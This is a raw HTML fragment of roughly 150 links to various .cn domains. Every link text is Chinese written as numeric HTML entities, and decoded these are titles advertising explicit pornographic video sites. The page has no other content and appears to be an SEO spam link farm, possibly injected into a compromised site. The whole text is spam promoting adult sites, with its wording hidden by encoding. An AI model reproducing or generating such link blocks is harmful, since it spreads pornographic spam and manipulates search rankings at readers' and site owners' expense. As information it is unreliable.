<a href="http://fengwoban.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://wldcg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://wiselogic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://somastar.cn" target="_blank">&#x5C11;&#x5987;&#x53A8;&#x623F;&#x6109;&#x60C5;&#x7406;9&#x4ED1;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://mygsyy.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://hedefg.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;</a>|
<a href="http://wx86.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xbfzgz.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://ymmfs.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;</a>|
<a href="http://m961.cn" target="_blank">&#x6DF1;&#x591C;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wederp.cn" target="_blank">&#x9AD8;&#x7EA7;&#x4F1A;&#x6240;&#x4EBA;&#x59BB;&#x4E92;&#x6362;94&#x90E8;&#x5206;</a>|
<a href="http://coatstand.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://zhuigou.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://fsghym.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://72605.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8C03;&#x6559;&#x55B7;&#x6C34;</a>|
<a href="http://0558auto.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://beigan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cjwt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://99sheji.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://ycxedk.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://guanpulan518.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aizuoti.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://bhhwclub.cn" target="_blank">&#x65E0;&#x7801;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://sdeg.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://dianjiche.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x5947;&#x7C73;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11d27f.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cqsww.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://byix.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://laxing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;**&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://yiwt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x5B57;&#x4E45;&#x4E45;99</a>|
<a href="http://zhongzhen.net.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hubeionline.cn" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x5927;&#x558A;&#x8212;&#x670D;&#x6B7B;&#x4E86;</a>|
<a href="http://jgsws.cn" target="_blank">&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://xingfuzhidao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://djysbw.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rorlab.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://cosmania.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80C6;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5tinfo.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://metalon.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6A31;&#x82B1;</a>|
<a href="http://gzpapalo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x4ECA;&#x5929;&#x63A5;&#x5F85;&#x4E86;30&#x5398;&#x7C73;&#x7684;&#x5BA2;&#x4EBA;</a>|
<a href="http://jsjyba.com" target="_blank">&#x6210;&#x7801;&#x65E0;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://jx568.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongtongtuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://cper.com.cn" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x4E9A;&#x6D32;</a>|
<a href="http://sa1.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>|
<a href="http://ziji6.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://dcs-line.com.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qcbxjj.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://szsxmc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinm.cn" target="_blank">&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://sebring.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://office01.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://qdhaigang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;98</a>|
<a href="http://berler.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uaiq.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szoec.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://tj-energy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://60a4cxwv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://juket.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x56DB;&#x533A;</a>|
<a href="http://cnlucybelle.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ug800.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://justimage.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whhs8.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://friend99.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://diruida.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x8D85;&#x78B0;97&#x4E45;&#x4E45;</a>|
<a href="http://cvdog.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://iotsources.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yiwuguojunmoju.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjswine.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://nslc.com.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://gmjgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gz-cartiera.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yipintianchengs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://bcstars.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnwz5188.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://gzjcx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xiulun58.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://fzdkpm.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://6ben.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://yxwy.net.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mooncupol.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://gooddu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://xiandaglasses.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fskeman.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7279;&#x5927;&#x9EC4;</a>|
<a href="http://bfdfvjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://ruocong.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://hndayi.cn" target="_blank">**&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://alth.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://wfie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjwsjd.net.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://ffcf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x64CD;</a>|
<a href="http://60a4cxwv.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x89C6;</a>|
<a href="http://cqjipiaow.cn" target="_blank">&#x65E5;&#x672C;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://zyzdg.cn" target="_blank">&#x8272;&#x64AD;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://zyzdg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tsggsfs.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hzsmwx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://guguka.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C11;&#x5987;&#x5AE9;&#x82DE;&#x53C8;&#x5AE9;&#x53C8;&#x7D27;&#x4E5D;&#x8272;</a>|
<a href="http://h2732.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://zhemama.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://noymsuf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://shanghaizhuangxiu.com.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7981;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wiselogic.com.cn" target="_blank">P&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://xy-zone.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://xm-air.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://my12.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x64CD;</a>|
<a href="http://ug800.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zlrich.cn" target="_blank">&#x4E9A;&#x6D32;2019AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://yiwuguojunmoju.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mojiego.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;2021&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cfjtlaw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fountekfans.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://kimhi.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meiah.net.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lz888.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://canadameet.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://pack256.cn" target="_blank">&#x4E9A;&#x6D32;rct&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;JK&#x767D;&#x4E1D;AV&#x7F51;&#x7AD9;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;&#x89C6;&#x9891;</a>|
<a href="http://bcrb.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://6ben.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x4E2D;&#x6587;&#x98D8;&#x82B1;</a>|
<a href="http://meifahufa.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://sgem.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://jclight.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://tjaojun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://iyyltdi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://hndlqzsb.cn" target="_blank">&#x597D;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
